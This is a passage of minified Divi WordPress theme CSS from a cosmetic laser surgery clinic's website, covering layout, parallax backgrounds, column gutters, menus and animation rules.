.et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav 